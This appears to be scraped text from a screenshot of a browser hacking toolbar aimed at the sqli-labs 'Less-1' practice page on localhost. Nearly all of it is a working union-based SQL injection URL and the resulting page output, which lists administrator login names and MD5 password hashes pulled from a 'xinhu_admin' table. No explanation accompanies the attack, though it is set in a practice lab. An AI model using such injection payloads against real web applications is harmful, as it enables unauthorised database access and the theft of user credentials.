 localhost/sqli/Less-1/?id=1' and 1=2 union select 1,group_concat(user),group_concat(pass) from rockxinhu.xinhu_admin --+
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://localhost/sqli/Less-1/?id=1' and 1=2 union select 1,group_concat(user),group_concat(pass) from rockxinhu.xinhu_admin --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and 1=2 union select 1,group_concat(user),group_concat(pass) from rockxinhu.xinhu_admin -- ' LIMIT 0,1
Your Login name:admin,diaochan,xiaoqiao,daqiao,rock,zhangfei,zhaozl,xinhu
Your
Password:3346f3c24bd79743d20bee7a9e492aff,e10adc3949ba59abbe56e057f20f883e,e10adc3949ba59abbe56e057f20f883e,e10adc3949ba59abbe56e057f20f883e,3346f3c24bd79743d20bee7a9e492aff,e10ad
SQLI DUMB SERIES-1